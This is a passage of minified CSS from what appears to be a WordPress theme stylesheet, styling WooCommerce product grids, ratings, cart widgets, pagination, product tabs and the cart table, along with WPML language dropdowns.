a:hover{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a:active{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a:visited{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a:link{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{content:"";display:inline-block;width:auto;height:auto;border:0;position:static;vertical-align:middle;margin-left:7px;opacity:1;transform:rotate(0);-webkit-backface-visibility:hidden;margin-top:0;content:"";font-family:Flaticon;font-size:9px;font-weight:100;margin-left:5px;transition:color .3s}.woo_product_post_media{margin:0}@keyframes wgl_fadeInUp{0%{opacity:0;transform:translate3d(0,40px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}ul.wgl-products,.products ul.wgl-products{padding:0;display:flex;flex-flow:row wrap;margin-right:-30px}ul.wgl-products.animated_products li,.products ul.wgl-products.animated_products li{opacity:0;transform:translate3d(0,20px,0)}ul.wgl-products.animated_products li.visible_item,.products ul.wgl-products.animated_products li.visible_item{animation-fill-mode:both;animation-duration:.3s;animation-name:wgl_fadeInUp}ul.wgl-products li,.products ul.wgl-products li{display:flex;align-items:center;flex-flow:column nowrap;margin:0 30px 50px 0;padding:0 0 28px 0;box-shadow:0 0 0 1px #e5e5e5;border-radius:5px;box-sizing:border-box;transition:all .3s ease}ul.wgl-products li:before,.products ul.wgl-products li:before{display:none}ul.wgl-products li:last-child,.products ul.wgl-products li:last-child{padding-bottom:28px}ul.wgl-products .woocommerce-loop-product__title,.products ul.wgl-products .woocommerce-loop-product__title{font-size:16px;text-align:center;margin-top:15px;line-height:24px;margin-bottom:0;font-weight:800}ul.wgl-products .woocommerce-loop-product__title a,.products ul.wgl-products .woocommerce-loop-product__title a{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;color:inherit}ul.wgl-products .star-rating,.products ul.wgl-products .star-rating{float:none;width:6.94em;height:1.6em;margin:7px auto 10px}ul.wgl-products .star-rating:before,.products ul.wgl-products .star-rating:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.wgl-products .price,.products ul.wgl-products .price{font-size:16px;font-weight:600;text-align:center;display:inline-block;line-height:35px}ul.wgl-products .price del,.products ul.wgl-products .price del{margin-right:16px;color:#b5b5b5}.woocommerce .woocommerce-product-rating .star-rating{width:7.5em;margin:0;margin-right:20px;margin-left:6px;font-size:16px;line-height:1;letter-spacing:7px}.woocommerce .woocommerce-product-rating .star-rating:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating{width:6.8em;font-size:14px;line-height:1;letter-spacing:4px}.woocommerce .star-rating:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating span:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.columns-3 ul.wgl-products li{width:calc(33.33333% - 30px)}.columns-4 ul.wgl-products li{width:calc(25% - 30px)}.columns-2 ul.wgl-products li{width:calc(50% - 30px)}.columns-1 ul.wgl-products li{width:calc(100% - 30px)}ul.wgl-products li{transition:.4s}ul.wgl-products li .picture{position:relative;overflow:hidden;border-radius:5px 5px 0 0;margin:0}ul.wgl-products li .picture .woo_post-link{display:block}ul.wgl-products li .picture img{transition:all .4s;transform:scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden}ul.wgl-products li .picture img.attachment-shop_catalog{opacity:0;transition:all .4s;filter:blur(0);position:absolute;top:0;left:0;right:auto;transform:translate(-100%,0)}ul.wgl-products li:hover{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-color:transparent}ul.wgl-products li:hover a.add_to_cart_button,ul.wgl-products li:hover a.button{visibility:visible;opacity:1;bottom:-24px}ul.wgl-products li:hover a.add_to_cart_button:hover,ul.wgl-products li:hover a.button:hover{color:#fff}ul.wgl-products li:hover .picture:not(.no_effects) img{transform:translate(100%,0);opacity:0;visibility:hidden;z-index:-1}ul.wgl-products li:hover .picture:not(.no_effects) img.attachment-shop_catalog{opacity:1;transform:translate(0,0);visibility:visible}ul.wgl-products li a.add_to_cart_button,ul.wgl-products li a.button,ul.wgl-products li .added_to_cart.wc-forward{display:inline-block;position:absolute;z-index:2;bottom:-40px;font-weight:800;background-image:none;box-shadow:none;text-shadow:none;border-radius:5px;opacity:0;visibility:hidden;font-size:14px;line-height:46px;padding:0 32px;text-align:center;color:#fff;white-space:nowrap;-webkit-backface-visibility:hidden;backface-visibility:hidden;min-width:180px;box-sizing:border-box;text-transform:uppercase;left:50%;transform:translateX(-50%);transition:.5s}ul.wgl-products li a.button.added:after,ul.wgl-products li button.button.added:after,ul.wgl-products li input.button.added::after{font-size:16px;color:#fff;vertical-align:inherit;margin-left:0}ul.wgl-products li a.button.added,ul.wgl-products li button.button.added,ul.wgl-products li input.button.added{font-size:0;height:46px;vertical-align:inherit;color:transparent;bottom:-24px;opacity:0;visibility:visible;transition:all .3s ease;transition-delay:.2s}ul.wgl-products li a.button.added:before,ul.wgl-products li button.button.added:before,ul.wgl-products li input.button.added:before{display:none}ul.wgl-products li a.button.added+.added_to_cart,ul.wgl-products li button.button.added+.added_to_cart,ul.wgl-products li input.button.added+.added_to_cart{animation-delay:.3s;animation-name:wgl_flash_in;animation-duration:.2s;animation-fill-mode:forwards}ul.wgl-products li a.button.loading,ul.wgl-products li button.button.loading,ul.wgl-products li input.button.loading{font-size:0;height:46px;vertical-align:inherit;color:#fff;bottom:-24px;opacity:1;visibility:visible;padding:0;min-width:46px;transition:.6s ease}ul.wgl-products li a.button.loading:before,ul.wgl-products li button.button.loading:before,ul.wgl-products li input.button.loading:before{content:"\f110";display:inline-block;margin-right:0;margin-left:0;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:600;color:#fff;text-align:center;text-rendering:auto;background:transparent;animation:fa-spin 2s infinite linear;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.wgl-products li a.button.loading:after,ul.wgl-products li button.button.loading:after,ul.wgl-products li input.button.loading:after{display:none}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes wgl_flash_in{from{opacity:0;visibility:hidden}to{opacity:1;bottom:-24px;visibility:visible}}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{border-radius:5px;background:#fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:18px;height:18px;margin-left:-9px;margin-top:-9px;top:50%;border-radius:50%;background:#fff;box-shadow:0 3px 8px 0 rgba(0,0,0,0.18)}.woocommerce .products .star-rating{margin:5px auto 10px}.woocommerce .widget_price_filter .ui-slider-horizontal{border-radius:25px;height:10px;margin-bottom:35px;margin-left:0;margin-right:0}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content{border-radius:5px;background:#f4f6fd}.woocommerce .widget_price_filter .price_label{font-weight:800}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message{text-align:center}.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:before{display:none}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:0;padding-right:15px}.woocommerce .widget_shopping_cart .cart_list li:before,.woocommerce.widget_shopping_cart .cart_list li:before{display:none}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:80px;margin-left:0;margin-right:20px;margin-top:-2px;border-radius:5px}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{left:auto;right:9px;font:0/0 serif;text-shadow:none;color:transparent;margin:0;top:18px}.woocommerce .widget_shopping_cart .cart_list li a.remove:before,.woocommerce.widget_shopping_cart .cart_list li a.remove:before{content:"\f112";font-family:"flaticon";font-size:11px;line-height:1;display:inline-block;color:#b6b6b6;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none;transition:all .3s}.woocommerce .widget_shopping_cart .cart_list li a.remove:hover:before,.woocommerce.widget_shopping_cart .cart_list li a.remove:hover:before{opacity:.6;color:#ff144b}.widget.widget_price_filter .widget-title,.widget.widget_products .widget-title,.widget.widget_shopping_cart .widget-title{padding-bottom:13px;margin-bottom:2px}.widget.widget_price_filter .widget-title{margin-bottom:25px}.widget.widget_product_tag_cloud .widget-title{margin-bottom:14px}.widget.widget_products .widget-title,.widget.widget_shopping_cart .widget-title{margin-bottom:16px}.widget_product_search .woocommerce-product-search{position:relative;z-index:1;display:flex;justify-content:center;align-items:center;box-sizing:border-box;transition:box-shadow .4s;margin-bottom:10px}.widget_product_search .woocommerce-product-search:before{width:60px;height:48px;position:absolute;right:0;cursor:pointer;padding:0;margin:0;font-weight:400;content:"\f14a";color:#363b5b;display:inline-block;font-family:"Flaticon";font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);text-align:center;line-height:48px;opacity:1;text-align:center;margin-top:0}.widget_product_search .woocommerce-product-search [type=submit]{font-size:0;width:40px;height:48px;opacity:0;position:absolute;right:0;cursor:pointer;padding:0;margin:0;margin-top:0}.widget_product_search .woocommerce-product-search .search-field{width:100%;height:50px;padding:0 50px 0 18px;border:0;outline:0;font-weight:400;background:#f3f5fe;border:0;overflow:hidden;margin-bottom:0}.widget_product_search .woocommerce-product-search .search-field::placeholder{font-size:16px;font-weight:400;transition:all .5s}.widget_product_search .woocommerce-product-search .search-field:focus::placeholder{opacity:0}.woocommerce .star-rating span:before{color:#f9d322}.woocommerce span.onsale{display:inline-block;font-size:12px;font-weight:800;box-sizing:border-box;width:auto;line-height:24px;height:auto;padding:0 12px;min-width:45px;min-height:auto;text-transform:uppercase;color:#fff;left:15px;top:15px;border-radius:3px;background:#ff2d2d}.product_list_widget .product-title{font-size:15px;font-weight:700;line-height:24px;transition:color .3s ease}.product_list_widget del{margin-right:14px;color:#b5b5b5}.product_list_widget del .woocommerce-Price-amount{color:inherit}.woocommerce del{margin-right:4px;color:#b5b5b5}.woocommerce del .woocommerce-Price-amount{color:inherit}.woocommerce div.product p.price del{opacity:1;font-size:16px}.product_list_widget .woocommerce-Price-amount{font-size:14px;font-weight:600;margin-top:8px;margin-right:4px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-weight:700;font-size:15px;line-height:24px}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:0;margin-bottom:20px}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{margin-bottom:0}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:12px;font-weight:800;line-height:38px;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:0 32px;left:auto;border:0;display:inline-block;box-shadow:none;text-shadow:none;text-transform:uppercase;border-radius:5px;color:#fff;border-width:1px;border-style:solid;text-transform:uppercase;max-height:40px}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background:transparent}.woocommerce .widget_price_filter .price_slider_amount{font-size:16px;line-height:40px;font-weight:600;text-transform:capitalize;margin-bottom:0}.woocommerce .widget_price_filter .price_slider_amount span{font-weight:600;font-size:16px}.woocommerce .widget_price_filter .price_slider_amount span.from{margin-left:10px}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{margin-top:16px}.woocommerce ul.cart_list li .quantity{font-weight:600;font-size:14px;color:#b6b6b6}.woocommerce ul.cart_list li .quantity .woocommerce-Price-amount{font-weight:600}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border:0;padding-top:23px;margin-bottom:20px;font-size:18px;font-weight:600}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{font-size:14px;font-weight:bold;line-height:24px;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:13px 20px;left:auto;display:inline-block;box-shadow:none;text-shadow:none;margin-right:10px;margin-bottom:0;color:#fff;transition:all .4s;text-align:center;box-sizing:border-box;border-width:1px;border-style:solid;text-transform:uppercase;border-radius:5px}.woocommerce .widget_shopping_cart .buttons a:last-child,.woocommerce.widget_shopping_cart .buttons a:last-child{margin-right:0}.woocommerce .widget_shopping_cart .buttons a:last-child,.woocommerce.widget_shopping_cart .buttons a:last-child{margin-right:0}.woocommerce>.seofy_module_message_box{margin-bottom:20px}.woocommerce-mini-cart__buttons.buttons a.button{width:calc(50% - 5px)}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{font-size:20px;text-transform:capitalize;font-weight:600}.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,.woocommerce.widget_shopping_cart .total .woocommerce-Price-amount{margin-left:5px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{display:inline;width:50%;margin:0 0 30px;float:left;font-size:16px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{display:inline;width:50%;margin:0 0 30px;float:left;text-align:right}.woocommerce .woocommerce-ordering select{float:right;border:0;padding:6px 16px;outline:0;margin:0;width:270px;max-width:100%;display:block;font-size:16px;line-height:1.4;background-color:#f3f5fe;box-sizing:border-box;font-family:inherit;border:0;font-weight:400}.wgl-products-catalog,.wgl-products-related{clear:both}.wgl-products-catalog{margin-top:10px}.woo_product_image{display:flex;justify-content:center;width:100%;height:100%}.wgl-woocommerce-sorting{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.wgl-woocommerce-sorting:after{dispay:block;height:0;content:"";clear:both}.wgl-woocommerce-sorting .seofy_module_message_box{width:100%;box-sizing:border-box}.wgl-woocommerce-sorting .seofy_module_message_box:before{display:none}.wgl-woocommerce-sorting .seofy_module_message_box:empty{display:none}.wgl-woocommerce-sorting .woocommerce-notices-wrapper{width:100%}.wgl-woocommerce-sorting .woocommerce-notices-wrapper:empty{display:none}.woocommerce nav.woocommerce-pagination{text-align:left;margin:20px 0 0 0;padding:0;list-style:none}.woocommerce nav.woocommerce-pagination ul{display:block;white-space:nowrap;clear:both;border:0;border-right:0;margin:0;text-align:left;padding:11px 0 30px 0;font-size:0}.woocommerce nav.woocommerce-pagination ul li{display:inline-block;vertical-align:top;padding:0;border:0;float:none;margin:0 5px;overflow:visible}.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.woocommerce nav.woocommerce-pagination ul li span.current:after{width:100%;opacity:1;visibility:visible}.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a{border:0;text-transform:uppercase;position:relative;z-index:1;height:40px;width:40px;line-height:40px;font-size:18px;font-weight:600;display:block;padding:0;transition:all .4s;text-align:center;background:#f4f6fd;border-radius:5px}.woocommerce nav.woocommerce-pagination ul li span:focus,.woocommerce nav.woocommerce-pagination ul li span:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#fff}.woocommerce nav.woocommerce-pagination ul li span.next,.woocommerce nav.woocommerce-pagination ul li span.prev,.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li a.prev{background:#f4f6fd;font-size:21px}.woocommerce nav.woocommerce-pagination ul li span.next,.woocommerce nav.woocommerce-pagination ul li span.prev,.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li a.prev{font-weight:500;font-size:21px}.woocommerce nav.woocommerce-pagination ul li:first-child{margin-left:0}.woocommerce nav.woocommerce-pagination ul li:before{display:none}.woocommerce nav.woocommerce-pagination ul li a.current,.woocommerce nav.woocommerce-pagination ul li span{cursor:default}.woocommerce-tabs .comment-reply-title{font-weight:800;font-size:30px;line-height:42px;display:block}.woocommerce div.product .woocommerce-tabs .panel{border-radius:5px}.woocommerce div.product .woocommerce-tabs .panel>h2{display:none}.woocommerce div.product .woocommerce-tabs .panel #comments>h2{display:none}.woocommerce div.product .woocommerce-tabs .panel #respond #commentform label{display:block;font-weight:600}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes{border:0;border-radius:5px}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr{border:0;border-radius:5px}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th{background:#f4f6fd;font-weight:600;font-size:16px;padding:14px 70px;border-bottom:0;color:#fff;border:1px solid #ddd}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes td{font-style:normal;border:0;background:#fff;border:1px solid #ddd;padding-left:20px;padding-right:20px}.woocommerce div.product .woocommerce-tabs .panel #comments{padding-top:0}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;overflow:visible}.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block;font-size:14px;font-weight:bold;letter-spacing:0;position:relative;z-index:0;margin:0;padding:0;float:left;line-height:30px;border:0;text-align:center;border-radius:4px;cursor:pointer;transition:0s;background:transparent;transition:0s;margin-right:17px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#fff;background-color:transparent;box-shadow:4px 3px 25px rgba(72,73,121,0.3);border-radius:4px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background:#f7f9fd}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child{margin-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{background:#f4f6fd;color:#838990;border:0;padding:10px 25px;display:block;box-sizing:border-box;position:relative;text-decoration:none;transition:.4s;box-shadow:none;font-weight:bold;text-decoration:none;text-transform:uppercase;letter-spacing:0;border-radius:4px}.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{content:"";display:block;position:absolute;z-index:-1;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border-radius:5px}.woocommerce .summary .product_meta{border-top:1px solid #e5e5e5;padding-top:29px;padding-bottom:28px;margin-top:3px;padding-left:6px}.woocommerce .summary .product_meta>span{display:block;margin-bottom:0;font-weight:700;font-size:16px;line-height:36px}.woocommerce .summary .product_meta>span:last-child{margin-bottom:0}.woocommerce .summary .product_meta>span span,.woocommerce .summary .product_meta>span a{font-weight:500}.woocommerce .summary .product_meta>span span:first-child,.woocommerce .summary .product_meta>span a:first-child{margin-left:0}.woocommerce .summary form.cart{border-top:1px solid rgba(77,77,77,0.1);margin-bottom:0 !important;padding-top:40px;padding-bottom:35px}.woocommerce-product-gallery figure{overflow:hidden;border-radius:5px}.woocommerce-product-gallery figure>div{border-radius:5px}.woocommerce-product-gallery .flex-viewport{border-radius:5px;border:1px solid #e5e5e5}.woocommerce-product-gallery .flex-viewport figure{border-radius:5px}.woocommerce-product-gallery .flex-viewport figure>div{border-radius:5px}.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2){display:inline-block;width:25%}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;float:left;cursor:pointer}.woocommerce-product-gallery .flex-control-thumbs img{opacity:.5}.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover{opacity:1}.woocommerce-product-gallery img{display:block}.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.3333%}.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}.woocommerce-product-gallery__trigger{position:absolute;top:1em;right:1em;z-index:99}a.woocommerce-product-gallery__trigger{text-decoration:none}.woocommerce.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:20px;right:20px;height:45px;width:45px;border-radius:50%}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{background:#000;transition:all .4s;top:24px;left:27px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after{background:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{border:2px solid #000;transition:all .4s;top:14px;left:14px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before{border:2px solid #fff}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{content:"\f00e";display:block;font-family:"Font Awesome 5 Free";font-size:inherit;line-height:2;font-weight:600;text-indent:0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product .flex-control-nav li{margin-left:0;padding:0}.product .flex-control-nav li:before{display:none}.product .flex-control-nav li img{margin:0 auto}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:48%;max-width:540px;margin-bottom:2.5em}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:49%}.woocommerce div.product div.images .flex-control-thumbs li{margin-right:20px;margin-bottom:20px;width:120px;overflow:hidden;box-sizing:border-box;overflow:visible}.woocommerce div.product div.images .flex-control-thumbs li img{border-radius:5px;opacity:1;box-sizing:border-box;border:1px solid #e5e5e5}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-color:transparent}.woocommerce div.product .woocommerce-product-rating{display:flex;align-items:center;flex-wrap:wrap}.woocommerce div.product .summary .woocommerce-product-rating{margin-bottom:1em}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none}.woocommerce div.product div.images .flex-control-thumbs li:last-child{margin-right:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:20px;overflow:visible !important}.woocommerce div.product div.images .flex-control-thumbs:after{display:block;height:0;content:"";clear:both}.woocommerce div.product .product_title{font-size:36px;font-weight:800;line-height:1;margin-top:0;margin-bottom:12px}.woocommerce div.product .summary p.price,div.product .summary span.price,.woocommerce div.product .summary .woocommerce-variation-price .price{margin-top:12px;font-size:24px;margin-bottom:32px;font-weight:600}.woocommerce div.product .summary p.price .woocommerce-Price-currencySymbol,div.product .summary span.price .woocommerce-Price-currencySymbol,.woocommerce div.product .summary .woocommerce-variation-price .price .woocommerce-Price-currencySymbol{margin-right:5px}.woocommerce-variation .woocommerce-variation-price{margin-bottom:20px}.woocommerce-review-link{color:#7b7d90;font-size:14px}.woocommerce div.product .summary p.price ins,div.product .summary span.price ins{text-decoration:none}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:16px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:500}.woocommerce div.product form.cart .variations{margin-bottom:0}.woocommerce div.product form.cart .variations tr{border:0}.woocommerce div.product form.cart .variations td.label{display:list-item;padding:0;list-style:none;background-color:transparent}.woocommerce div.product form.cart .variations td.value{margin-bottom:30px}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{text-align:left;line-height:1;padding:0;display:list-item;padding:0;list-style:none;background-color:transparent}.woocommerce div.product form.cart .variations select{min-width:auto;display:inline-block;margin-right:0}.woocommerce div.product form.cart div.quantity{margin-right:20px}.woocommerce div.product form.cart div.quantity .qty{height:50px;width:90px;display:inline-block;vertical-align:middle;background:transparent;border:0;padding:0 20px 0 10px;font-size:20px;font-weight:600;background:#f3f5fe}.woocommerce div.product form.cart div.quantity input[type=number]::-webkit-inner-spin-button,.woocommerce div.product form.cart div.quantity input[type=number]::-webkit-outer-spin-button{opacity:1}.woocommerce div.product form.cart .button{font-size:13px;height:50px;font-weight:bold;line-height:48px;padding:0 37px;border-width:0;border-radius:5px;text-transform:uppercase;border-width:1px;border-style:solid;background:transparent;position:relative;transition:all .6s ease;color:#fff}.woocommerce div.product form.cart .button.disabled{color:#fff !important}.woocommerce #review_form .comment-form-rating .stars{display:inline-block;height:1em;line-height:1}.woocommerce #review_form .comment-form-rating .stars a{margin-left:-0.2em;padding-right:1.4em;color:#f9d322;vertical-align:baseline}.woocommerce #reviews #comment{height:118px}.woocommerce #reviews #comments ol.commentlist li .raiting-meta-wrapper{display:block;position:absolute;right:0;top:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:none;position:static;top:0;left:0;padding:0;background:0;border:0;margin:0;box-shadow:none;display:block;height:auto;width:100%}.woocommerce div.product .woocommerce-tabs .panel{padding:20px 0 27px 0;margin-bottom:16px}.woocommerce div.product .woocommerce-tabs .panel #comments{padding-top:0;margin-top:0;margin-bottom:0}.related.products{margin-top:0}.related>h2{text-align:left;font-size:30px;font-weight:800;line-height:36px;margin-bottom:10px;position:relative;z-index:1;padding-bottom:12px;text-transform:capitalize;clear:both}.woocommerce div.product form.cart .group_table tr{border:0}.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__label{text-align:left}.woocommerce div.product form.cart .group_table tr td{vertical-align:middle}.woocommerce div.product form.cart .group_table tr td label{margin-bottom:0;font-weight:600;font-size:18px}.woocommerce #respond input#submit{display:inline-block;font-size:15px;font-weight:800;vertical-align:top;text-transform:uppercase;letter-spacing:.09em;line-height:34px;padding:7px 32px 7px;margin-bottom:16px;color:#fff;border-width:1px;border-style:solid;transition:all 400ms;outline:0;cursor:pointer;border-radius:5px;margin-top:10px}.woocommerce #respond input#submit:hover{background:transparent}.woocommerce #respond form#commentform>p{padding-left:0;padding-right:0}.woocommerce #respond form#commentform>p.comment-form-author,.woocommerce #respond form#commentform>p.comment-form-email{width:50%;float:left;padding-left:15px;padding-right:15px;box-sizing:border-box;margin-bottom:16px}.woocommerce #respond form#commentform>p.comment-form-author input,.woocommerce #respond form#commentform>p.comment-form-email input{position:relative;width:100%}.woocommerce #respond form#commentform>p.comment-notes{margin-bottom:20px}.woocommerce #respond form#commentform>p textarea{position:relative}.woocommerce #respond form#commentform .comment-form-rating,.woocommerce #respond form#commentform .comment-notes,.woocommerce #respond form#commentform .comment-form-comment,.woocommerce #respond form#commentform .form-submit{padding-left:15px;padding-right:15px}.woocommerce #respond form#commentform .comment-form-rating{margin-bottom:16px;padding:0 0 0 20px}.woocommerce #respond form#commentform{margin-left:-15px;margin-right:-15px}.woocommerce ul#shipping_method .amount{font-weight:600}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:90px;border-radius:5px}.woocommerce table.shop_table{border:0;border-radius:0;margin:0;font-size:18px;border-collapse:collapse}.woocommerce table.shop_table .woocommerce-Price-amount.amount{font-size:18px;font-weight:600;color:#46e1ac}.woocommerce table.shop_table.cart input.button{border-radius:5px;line-height:50px;padding:0 30px;text-align:center;font-size:14px;font-weight:800;height:50px;border-width:1px;border-style:solid;letter-spacing:0}.woocommerce table.shop_table div.quantity .qty{height:40px;width:97px;display:inline-block;vertical-align:middle;background:#f3f5fe;border-radius:5px;border:0;padding:0;font-size:18px}.woocommerce table.shop_table td{padding-left:0;padding-right:0;border:0;border-top:1px solid #e5e5e5;padding-top:20px;padding-bottom:20px}.woocommerce table.shop_table td.product-total .woocommerce-Price-amount.amount{color:#838990}.woocommerce table.shop_table td.product-remove{padding-left:8px;padding-right:8px}.woocommerce table.shop_table td.product-name .product-quantity{font-weight:400}.woocommerce table.shop_table td.product-quantity .quantity input[type=number]{-webkit-appearance:textfield;appearance:textfield;display:inline-block;position:relative;height:50px;width:97px;display:inline-block;vertical-align:middle;background:#f3f5fe;border-radius:5px;border:0;padding:0 20px 0 15px;font-size:18px}.woocommerce table.shop_table td.product-quantity .quantity input[type=number]::-webkit-inner-spin-button,.woocommerce table.shop_table td.product-quantity .quantity input[type=number]::-webkit-outer-spin-button{opacity:1}.woocommerce table.shop_table td.product-quantity .quantity .number-input{border:2px solid #ddd;display:inline-flex}.woocommerce table.shop_table td.product-quantity .quantity .number-input,.woocommerce table.shop_table td.product-quantity .quantity .number-input *{box-sizing:border-box}.woocommerce table.shop_table td.product-quantity .quantity .number-input button{outline:0;-webkit-appearance:none;background-color:transparent;border:0;align-items:center;justify-content:center;width:3rem;height:3rem;cursor:pointer;margin:0;position:relative}.woocommerce table.shop_table td.product-quantity .quantity .number-input button:before,.woocommerce table.shop_table td.product-quantity .quantity .number-input button:after{display:inline-block;position:absolute;content:"";width:1rem;height:2px;background-color:#212121;transform:translate(-50%,-50%)}.woocommerce table.shop_table td.product-quantity .quantity .number-input button.plus:after{transform:translate(-50%,-50%) rotate(90deg)}.woocommerce table.shop_table td.product-quantity .quantity .number-input input[type=number]{max-width:5rem;padding:.5rem;border:solid #ddd;border-width:0 2px;font-size:2rem;height:3rem;font-weight:bold;text-align:center;background:transparent}.woocommerce table.shop_table td.product-quantity .quantity span{font-size:11px;cursor:pointer;display:block;position:absolute;left:0;top:0;top:50%;transform:translateY(-50%);margin-left:15px}.woocommerce table.shop_table td.product-quantity .quantity span:before{content:"\f068";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce table.shop_table td.product-quantity .quantity span.plus{margin-left:0;margin-right:15px;right:0;left:auto}.woocommerce table.shop_table td.product-quantity .quantity span.plus:before{content:"\f067"}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table td.product-thumbnail{text-align:left}.woocommerce table.shop_table td.product-thumbnail{white-space:nowrap;width:1%;padding-left:10px}.woocommerce table.shop_table 